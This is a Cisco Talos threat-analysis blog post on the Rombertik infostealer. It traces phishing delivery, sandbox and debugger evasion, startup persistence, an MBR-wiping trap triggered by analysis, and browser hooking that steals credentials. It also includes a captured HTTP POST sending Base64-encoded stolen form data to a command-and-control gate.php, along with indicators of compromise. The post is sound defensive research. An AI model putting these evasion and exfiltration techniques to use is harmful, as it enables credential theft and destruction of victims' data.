# **Threat Spotlight: Rombertik – Gazing Past the Smoke, Mirrors, and Trapdoors**

**blogs.cisco.com[/security/talos/rombertik](http://blogs.cisco.com/security/talos/rombertik)** 

Talos Group May 4, 2015



*This post was authored by [Ben Baker](http://blogs.cisco.com/author/benbaker) and [Alex Chiu.](http://blogs.cisco.com/author/alexanderchiu)*

#### **Executive Summary**

Threat actors and security researchers are constantly looking for ways to better detect and evade each other. As researchers have become more adept and efficient at malware analysis, malware authors have made an effort to build more evasive samples. Better static, dynamic, and automated analysis tools have made it more difficult for attackers to remain undetected. As a result, attackers have been forced to find methods to evade these tools and complicate both static and dynamic analysis.

It becomes critical for researchers to reverse engineer evasive samples to find out how attackers are attempting to evade analysis tools. It is also important for researchers to communicate how the threat landscape is evolving to ensure that these same tools remain effective. A recent example of these behaviors is a malware sample Talos has identified as**Table of Contents** [Executive Summary](http://blogs.cisco.com/security/talos/rombertik#summary) [The 10,000 Foot View at Rombertik](http://blogs.cisco.com/security/talos/rombertik#high-level) **[Analysis](http://blogs.cisco.com/security/talos/rombertik#analysis)** [A Nasty Trap Door](http://blogs.cisco.com/security/talos/rombertik#trap-door) [The Actual Malware](http://blogs.cisco.com/security/talos/rombertik#malware) [Coverage and Indicators of Compromise](http://blogs.cisco.com/security/talos/rombertik#ioc) **[Conclusion](http://blogs.cisco.com/security/talos/rombertik#conclusion)** 

Rombertik. In the process of reverse engineering Rombertik, Talos discovered multiple layers of obfuscation and antianalysis functionality. This functionality was designed to evade both static and dynamic analysis tools, make debugging difficult. If the sample detected it was being analyzed or debugged it would ultimately destroy the master boot record (MBR).

Talos' goal is to protect our customer's

networks. Reverse engineering Romberik helps Talos achieve that goal by better understanding how attackers are evolving to evade detection and make analysis difficult. Identifying these techniques gives Talos new insight and knowledge that can be communicated to Cisco's product teams. This knowledge can then be used to harden our security products to ensure these anti-analysis techniques are ineffective and allow detection technologies to accurately identify malware to protect customers.

# **The 10,000 Foot View at Rombertik**

At a high level, Romberik is a complex piece of malware that is designed to hook into the user's browser to read credentials and other sensitive information for exfiltration to an attacker controlled server, similar to  $D$ yre. However, unlike Dyre which was designed to target banking information, Rombertik collects information from all websites in an indiscriminate manner.

Rombertik has been identified to propagate via spam and phishing messages sent to wouldbe victims. Like previous spam and phishing campaigns Talos has discussed, attackers use social engineering tactics to entice users to download, unzip, and open the attachments that ultimately result in the user's compromise.

them and open the attachments. This is one sample that was used to propagate Rombertik. In this sample, the message observed in Rombertik's distribution appears to come from the "Windows Corporation," an organization that possesses "state-of-the-art manufacturing quality processes." The attackers attempt to convince the user to check the attached documents to see if their business aligns with the target user's organization. If the user downloads and unzips the file, the user then sees a file that looks like a document thumbnail.

While this file may appears to be some sort of PDF from the icon or thumbnail, the file actually is a .SCR screensaver executable file that contains Rombertik. Once the user double clicks to open the file, Rombertik will begin the process of compromising the system.

From:

Windows America <mail@windows.com>

The process by which Rombertik compromises the target system is a fairly complex with anti-analysis checks in place to prevent static and dynamic analysis. Upon execution, Rombertik will stall and then run through a first set of antianalysis checks to see if it is running within a sandbox. Once

these checks are complete, Rombertik will proceed to decrypt and install itself on the victims computer to maintain persistence. After installation, it will then launch a second copy of itself and overwrite the second copy with the malware's core functionality. Before Rombertik begins the process of spying on users, Rombertik will perform once last check to ensure it is not being analyzed in memory. If this check fails, Rombertik will attempt to destroy the Master Boot Record and restart the computer to render it unusable. The graphic below illustrates the process.

illustration of the step-by-step process Rombertik follows to compromise the target system.

# **Analysis**

From the beginning, Rombertik incorporates several layers of obfuscation along with antianalysis functionality. Obfuscating the functionality of a malware sample can be accomplished in many different ways. A common method is to include garbage code to inflate the volume of code an analyst might have to review and analyze. In this case, the unpacked Rombertik sample is 28KB while the packed version is 1264KB. Over 97% of the packed file is dedicated to making the file look legitimate by including 75 images and over 8000 functions that are never used. This packer attempts to overwhelm analysts by making it impossible to look at every function.

This chart shows the breakdown of the Rombertik executable and how it contains a large amount of unnecessary code and data.

As we started to slowly peel back the layers and focus on the subset of functions that are actually used, we observed an interesting sandbox evasion technique. A common technique to evade sandboxes is to sleep for extended lengths of time with the intention of forcing the sandbox to time out before the malware "wakes up" and begins executing. In response, sandboxes got better at detecting and responding when malware slept for extended periods of time. Rombertik employs a similar approach to delay execution, but does so without sleeping. Rombertik instead writes a byte of random data to memory 960 Million times. This is designed to consume time, like sleeping, but presents a couple disadvantages for sandboxes and application tracing tools. Sandboxes may not be able to immediately determine that the application is intentionally stalling since it's not sleeping. The other disadvantage is that the repetitive writing would flood application tracing tools. If an analysis tool attempted to log all of the 960 Million write instructions, the log would grow to over 100 gigabytes. Even if the analysis environment was capable of handling a log that large, it would take over 25 minutes just to write that much data to a typical hard drive. This complicates analysis.After intentionally stalling by writing to memory repeatedly, Rombertik checks to see if analysis tools have modified code in the Windows API ZwGetWriteWatch routine. It does this by calling ZwGetWriteWatch with invalid arguments. If the routine does **not** return with a specific error, Rombertik terminates. The assumption behind checking for a specific error versus a generic error is to check for sandboxes that suppress errors returned from API routine calls. Once the sandbox check is complete, Rombertik calls the Windows API OutputDebugString function 335,000 times as an anti-debugging mechanism. Finally, an anti-analysis function within the packer is called to check the username and filename of the executing process for strings like "malwar", "sampl", "viru", and "sandb". If the packer detects any of these substrings, it will stop unpacking and terminate. At this point, the initial antianalysis checks are complete.

Once the packer has run through initial anti-analysis checks, it will check to see if it is executing from %AppData%\rsr\yfoye.exe. If the packer is not executing from there, it will proceed to install itself in order to ensure persistence across system reboots before continuing on to execute the payload. To install itself, Rombertik first creates a VBS script named "fgf.vbs", which is used to kick off Rombertik every time the user logs in, and places the script into the user's Startup folder. Rombertik then creates %AppData%\rsr\yfoye.bat and moves the packed version of itself into %AppData%\rsr\yfoye.exe.

If Rombertik detects it is already executing from %AppData%\rsr\yfoye.exe, the malware will then begin decrypting and executing the main unpacking code in memory. Rombertik will then proceed to execute yfoye.exe a second time to create a new instance of the process. Once the unpacking is complete, Rombertik will overwrite the memory of the new process with the unpacked executable code. The unpacking code is monstrous and has many times the complexity of the anti-analysis code. The code contains dozens of functions overlapping with each other and unnecessary jumps added to increase complexity. The result is a nightmare of a control flow graph with hundreds of nodes. Figure 4 helps illustrate how complex the unpacking code is in comparison to the all the code that performs anti-analysis checks.

control flow graph on the left represents the interwoven functions within the unpacking code that's decrypted to memory. The control flow graph on the right represents the previously mentioned anti-analysis checks. These 23 basic blocks represent the 930 million writes, 335 thousand API calls, checking ZwGetWriteWatch, and checking file and usernames. All of this functionality fits in this rather simple graph, where the red block is only executed if all of the checks were satisfied. A typical function has less than 20 nodes (basic blocks) and would normally be easy to see how all basic blocks relate to each other.

# **A Nasty Trap Door**

Once the unpacked version of Rombertik within the second copy of yfoye.exe begins executing, one last anti-analysis function is run — which turns out to be particularly nasty if the check fails. The function computes a 32-bit hash of a resource in memory, and compares it to the PE Compile Timestamp of the unpacked sample. If the resource or compile time has been altered, the malware acts destructively. It first attempts to overwrite the Master Boot Record (MBR) of PhysicalDisk0, which renders the computer inoperable. If the malware does not have permissions to overwrite the MBR, it will instead destroy all files in the user's home folder (e.g. C:\Documents and Settings\Administrator\) by encrypting each file with a randomly generated RC4 key. After the MBR is overwritten, or the home folder has been encrypted, the computer is restarted.The Master Boot Record starts with code that is executed before the Operating System. The overwritten MBR contains code to print out "Carbon crack attempt, failed", then enters an infinite loop preventing the system from continuing to boot.



The MBR also contains information about the disk partitions. The altered MBR overwrites the bytes for these partitions with Null bytes, making it even more difficult to recover data from the sabotaged hard drive.

|                    | seq000:7C1E aCarbonCrackAtt db 'Carbon crack attempt, failed' 0 : DATA XREF: BootstrapCodeTo |  |
|--------------------|----------------------------------------------------------------------------------------------|--|
|                    | seq000:7C3B <b>Padding</b><br>$db$ 183h $dup(0)$                                             |  |
|                    |                                                                                              |  |
|                    |                                                                                              |  |
|                    |                                                                                              |  |
|                    |                                                                                              |  |
|                    |                                                                                              |  |
| seq000:7DFE seq000 | ends                                                                                         |  |
|                    | seg000:7DFE BootRecordSignature db 55h, 0AAh<br>ralos.                                       |  |

Once the computer is restarted, the victim's computer will be stuck at this screen until the Operating System is reinstalled:

Effectively, Rombertik begins to behave like a [wiper malware](http://blogs.cisco.com/talos/wiper-malware) sample, trashing the user's computer if it detects it's being analyzed. While Talos has observed anti-analysis and antidebugging techniques in malware samples in the past, Rombertik is unique in that it actively attempts to destroy the computer's data if it detects certain attributes associated with malware analysis.

### **The Actual Malware**

At this point, Rombertik will assume that all anti-analysis checks have passed and will actually begin doing what was originally intended — stealing user data. Rombertik will scan the user's currently running process to determine if a web browser is currently running. If Rombertik detects an instance of Firefox, Chrome, or Internet Explorer, it will inject itself into the process and hook API functions that handle plain text data. Once accomplished, Rombertik is then able to read any plain-text data the user might type into their browser and capture this input before it gets encrypted if the input is to be sent over HTTPS. This enables the malware to collect data such as usernames and passwords from almost any website. Rombertik does not target any site in particular, such as banking sites, but instead, attempts to steal sensitive information from as many websites as possible. The collected data is then Base64 encoded and forwarded to www.centozos.org.in/don1/gate.php (in this example)

over HTTP with no encryption.| <b>Stream Content</b> |                                                                                                                                                                     |  |  |                                                                                                                  |  |
|-----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|------------------------------------------------------------------------------------------------------------------|--|
| Content-Length: 124   | POST /don1/gate.php HTTP/1.1<br>Content-Type: application/x-www-form-urlencoded<br>User-Agent: runscope/0.1<br>HOST: www.centozos.org.in<br>cache-control: no-cache |  |  | name=&host=fakesite.com&browser=Chrome wsA&post=TXlvc2vybmFtzT10zxN0dxNyJk15UGFzc3dvcmQ9dGvzdHBhc3MmU3vibwl0PvN1 |  |
| YmlpdA--              |                                                                                                                                                                     |  |  |                                                                                                                  |  |
|                       | $1.1.1.2:1562 - 1.1.1.1:80$ (304 bytes)                                                                                                                             |  |  |                                                                                                                  |  |

## **Coverage and Indicators of Compromise**

#### **Sample Analysed (SHA256)**

0d11a13f54d6003a51b77df355c6aa9b1d9867a5af7661745882b61d9b75bccf

#### **Command-and-Control Servers**

www.centozos[.]org[.]in

### **Conclusion**

Rombertik is a complex piece of malware with several layers of obfuscation and anti-analysis functionality that is ultimately designed to steal user data. Good security practices, such as making sure anti-virus software is installed and kept up-to-date, not clicking on attachments from unknown senders, and ensuring robust security policies are in place for email (such as blocking certain attachment types) can go a long way when it comes to protecting users. However, a defense in depth approach that covers the entire attack continuum can help identify malware and assist in remediation in the event that an attacker finds a way to evade detection initially.

For Talos, understanding how malware changes and evolves is essential to developing detection content and ensuring that static, dynamic, and automated analysis tools remain effective. We must adapt, change, and respond accordingly to address the evolving threat landscape. Looking forward, Talos expects these methods and behaviors to be adopted by other threat actors in the future.

### **Protecting Users From These Threat**

We encourage organizations to consider security best practices, starting with a threat-centric approach that implements protections across the extended network and across the full attack continuum.